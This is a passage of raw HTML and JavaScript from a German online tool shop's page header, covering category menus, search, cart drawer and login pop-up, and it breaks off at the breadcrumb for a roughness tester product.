                                        Schneideisen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                                   title="Reibahlen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Reibahlen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                                   title="Gewindereiniger"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindereiniger                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                                   title="Gewindeschneidwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindeschneidwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                                   title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lochsenker- und Entgratfräser                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;zerspanungswerkzeuge"
                            title="Zerspanungswerkzeuge"
                            >
                                Zerspanungswerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-255'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/optik"
                           title="Optik"
                        >
                            Optik                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-255',
                                'block' : hoverPanelActiveId === 'category-node-255'
                            }">
                                                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                                   title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endoskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                                   title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lampen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/fadenzahler"
                                   title="Fadenz&#xE4;hler"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fadenzähler                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                                   title="Lupen&#x20;und&#x20;Lupenleuchten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lupen und Lupenleuchten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                                   title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Mikroskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/messschablone-n"
                                   title="Messschablonen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschablonen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                                   title="Dino-Lite&#x20;Mikroskope"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dino-Lite Mikroskope                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;optik"
                            title="Optik"
                            >
                                Optik                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-256'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/verschiedenes"
                           title="Verschiedenes"
                        >
                            Verschiedenes                        </a>
                    </span>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-258'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/angebote"
                           title="Angebote"
                        >
                            Angebote                        </a>
                    </span>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_697106861d9c4 = () => {
        return {
            hoverPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                })
            }
        }
    }
</script>
        <div class="flex items-center order-3 z-10">
            <!--Compare Icon-->
            <a id="compare-link"
               class="relative hidden mx-1 no-underline sm:ml-3 hover:text-black"
               :class="{ 'inline-block': !(itemCount > 0) }"
               href="https://www.hogetex.de/catalog/product_compare/index/"
               title="Produkte vergleichen"
               x-data="initCompareHeader()"
               @private-content-loaded.window="receiveCompareData($event.detail.data)"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>

                <span class="sr-only label">
                   Produkte vergleichen                </span>

                <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                    leading-none text-center text-white uppercase transform -translate-x-1
                    translate-y-1/2 bg-yellow-500 rounded-full"
                >
                    <span x-text="itemCount"></span>
                    <span x-show="itemCount === 1" class="sr-only">
                        Artikel                    </span>
                    <span x-show="itemCount > 1" class="sr-only">
                        Artikel                    </span>
                </span>
            </a>

            <!--Search Icon-->
            <button id="menu-search-icon"
                    class="inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                    @click.prevent="
                        searchOpen = !searchOpen;
                        $nextTick(() => {
                         const searchInput = document.querySelector('#search');
                         searchInput.focus();
                         searchInput.select();
                     });
                    "
            >
                <span class="sr-only label">
                    Suche                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
            </button>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Meine&#x20;&#xDC;bersicht"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="md:h-8 md:w-8" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://www.hogetex.de/customer/account/index/">
                Anmelden            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.hogetex.de/customer/account/create/"
                >
                    Ein Konto erstellen                </a>
                        </nav>
</div>
            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block ml-1 no-underline sm:ml-3 hover:text-black"
               href="https://www.hogetex.de/checkout/cart/index/"
            >
                <span class="sr-only label">
                    Cart                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
<title>shopping-cart</title></svg>

                <span
                      class="absolute top-0 right-0 hidden h-4 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-container-blue"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ><span x-text="cart.summary_count"
                class="-top-0.5 relative"></span></span>
            </a>

        </div>
    </div>
    <!--Search-->
    <div class="absolute z-10 w-full border-t shadow-sm bg-primary-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen}" x-cloak x-show="searchOpen"
         @click.outside="searchOpen = false"
         style="display: none"
    >
        <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            showSuggestions: false,
            suggestions: [],
            suggest() {
                if(showSuggestions) {
                    const search = this.$refs.searchInput;
                    if (search.value.length >= this.minSearchLength) {
                        search.setCustomValidity('');
                        search.reportValidity();
                        this.fetchSuggestions(search.value);
                    } else {
                        this.suggestions = [];
                    }
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                .then(response => response.json())
                .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('Die\u0020minimale\u0020L\u00E4nge\u0020der\u0020Suchbegriffe\u0020ist\u00203\u0020Zeichen');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container py-2 mx-auto text-black bg-primary-lighter md:flex md:justify-center" x-data="initMiniSearch()">
     <form class="form minisearch flex w-full lg:w-9/12" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://www.hogetex.de/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Suche</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
               maxlength="128"
               class="w-full text-lg mr-2 md:mr-8 leading-normal transition appearance-none text-grey-800 focus:outline-none focus:border-transparent lg:text-xl border-primary"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($root.querySelector('[tabindex]'))"
        />
         <template x-if="suggestions.length > 0 && showSuggestions">
             <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1">
                 <template x-for="suggestion in suggestions">
                     <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                          tabindex="0"
                          @click="search(suggestion.title)"
                          @keydown.enter="search(suggestion.title)"
                          @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                          @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                     >
                         <span x-text="suggestion.title"></span>
                         <span x-text="suggestion.num_results"></span>
                     </div>
                 </template>
             </div>
         </template>
        <button type="submit"
                title="Suche"
                class="btn btn-primary inline-flex items-center md:justify-between btn-submit w-12 h-12 md:h-14 md:w-56"
                aria-label="Search"
        >
            <span class="hidden md:block">Suche</span>
        </button>
    </form>
</div>    </div>

    <!--Cart Drawer-->
    <script defer>
    function initCartDrawer() {
        return {
            open: false,
            cart: {},
            getData: function (data) {
                if (data.cart) {
                    this.cart = data.cart
                    this.setCartItems();
                }
            },
            cartItems: {},
            setCartItems: function getCartItems () {
                this.cartItems = this.cart && this.cart.items.sort(function(a,b) { return a.item_id - b.item_id }) || {}
            },
            deleteItemFromCart: function deleteItemFromCart (itemId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                fetch(BASE_URL+"checkout/sidebar/removeItem/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&item_id="+itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not remove item from quote."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: response.success ? "success" : "error",
                            text: response.success
                                ? "Sie haben den Artikel entfernt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData(event.detail.data)"
         @toggle-cart.window="open=true;"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-full sm:max-w-xl shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-primary transition duration-150 ease-in-out flex hover:text-gray-300">
                            <span class="mr-2 uppercase">Schließen</span>
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full bg-white shadow-xl pt-10">
                    <header class="px-6 sm:px-12">
                        <h2 id="cart-drawer-title" class="text-lg font-bold text-primary">
                            Mein Warenkorb                        </h2>
                    </header>
                    <div class="relative gap-6 px-6 sm:px-12 py-6 overflow-y-auto">
                        <template x-for="item in cartItems" :key="item">
                            <div class="mb-6 last:mb-0 flex items-center transition duration-150
                                ease-in-out">
                                <a :href="item.product_url" class="mr-4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        class="minicart-image"
                                    />
                                </a>
                                <div class="flex-grow sm:grid sm:grid-cols-minicart sm:grid-rows-2 sm:gap-x-8 relative">
                                    <div class="sm:col-start-1 sm:col-end-2">
                                        <p class="text-lg">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <!-- <p class="text-lg"><span x-html="item.product_sku"></p> -->
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p class="sm:row-start-2 sm:col-start-1 sm:col-end-2"><span x-html="item.product_price" class="flex flex-col-reverse sm:flex-row-reverse sm:justify-between"></span></p>
                                    <div class="sm:col-start-2 flex flex-col absolute right-0 top-2/4 transform -translate-y-2/4">
                                        <!-- <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex btn btn-secondary btn-icon">
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536
                                                      3.536L6.5 21.036H3v-3.572L16.732 3.732z">
                                                </path>
                                            </svg>
                                        </a> -->
                                        <button class="btn btn-secondary btn-icon hidden sm:inline-flex "
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                        <button class="inline-flex sm:hidden"
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid px-6 mt-auto py-2 bg-primary-lighter sm:gap-8 sm:px-12 sm:py-6">
                        <div class="w-full transition duration-150 ease-in-out mb-1.5 sm:mb-md">
                            <div class="flex justify-between"><span class="text-lg">Zwischensumme:</span> <p class="flex items-center"><span class="text-lg font-normal mr-1" x-html="cart.subtotal_excl_tax"></span><span class="w-16 text-right inline-block text-sm">excl. btw</span></p></div>
                            <div class="flex justify-between"><span class="invisible">Gesamtsumme:</span> <p class="flex items-center"><span class="text-2xl font-bold text-secondary-darker mr-1" x-html="cart.subtotal_incl_tax"></span><span class="w-16 text-right inline-block text-sm">incl. btw</span></p></div>
                        </div>
                        <div class="w-full flex flex-col-reverse sm:flex-row sm:space-x-4 transition duration-150 ease-in-out
                        ">
                            <a href="https://www.hogetex.de/checkout/cart/"
                               class="btn btn-large btn-secondary">
                                Warenkorb anzeigen und bearbeiten                            </a>
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.hogetex.de/checkout/index/'});"
                                href="https://www.hogetex.de/checkout/index/"
                                class="inline-flex btn btn-large btn-primary mb-2 sm:mb-0">
                                Kasse                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.hogetex.de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages]
                this.displayErrorMessage = this.errorMessages.length
            },
            submitForm: function () {
                var $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url){
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                var username = this.$refs['customer-email'].value;
                var password = this.$refs['customer-password'].value;
                var formKey = document.querySelector('input[name=form_key]').value;
                var bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                var recaptchaField = form.querySelector('input[name=g-recaptcha-response]');
                if (recaptchaField != null) {
                    bodyFields['g-recaptcha-response'] = recaptchaField.value;
                }
                fetch('https://www.hogetex.de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 0;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded(event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full"
        >
                    <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative max-w-full sm:max-w-xl shadow-2xl pt-16 md:pt-24 px-6 md:px-10 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 md:mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="flex items-center uppercase p-2 md:pr-8 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                            Schließen                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="auth-mobile flex flex-col h-full space-y-8 md:space-y-10 bg-white overflow-y-auto">
                    <div class="block-customer-login bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-customer-login" class="text-lg mb-6 font-bold leading-8">
                            Mit Ihrem Konto bestellen                        </h2>
                        <p class="text-lg mb-4">Wenn Sie bereits ein Konto auf unserer Website haben, melden Sie sich bitte an</p>
                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="customer-email">
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               x-ref="customer-email"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required mb-10">
                                    <label for="pass" class="label">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />

                                <div class="actions-toolbar">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary btn-large max-w-1/2 self-end"
                                    >
                                        Anmelden                                    </button>
                                    <a href="https://www.hogetex.de/customer/account/forgotpassword/"
                                        class="underline self-start mb-10 md:mb-0"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="block-new-customer bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-new-customer" class="text-xxl mb-6 font-bold leading-8">
                            Als neuer Kunde bestellen                        </h2>

                        <div class="block-content">
                                                
                            <div class="actions-toolbar flex justify-between mt-6 items-center">
                                <a href="https://www.hogetex.de/customer/account/create/"
                                class="inline-flex btn btn-primary btn-large max-w-1/2 self-end mt-10 md:mt-0">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section></div></header><input name="form_key" type="hidden" value="fXvQtCwheDqDtlDx" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type
                + ' message flex flex-row-reverse items-center w-full p-2 pl-10 bg-gray-600 shadow rounded mb-2 relative'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer absolute right-0" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-black" width="18" height="18" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section></div><div class="page-wrapper"><div class="top-container"><nav class="breadcrumbs" aria-label="Breadcrumb">
    <div class="container">
        <ul class="items list-reset py-5 flex flex-wrap text-primary-lighter text-sm">
                            <li class="item flex home">
                                                    <a href="https://www.hogetex.de/"
                       class="no-underline"
                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <span class="text-primary"
                          aria-current="page"
                    >Rauheitsmessgerät HRT-120</span>
                                </li>
                    </ul>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
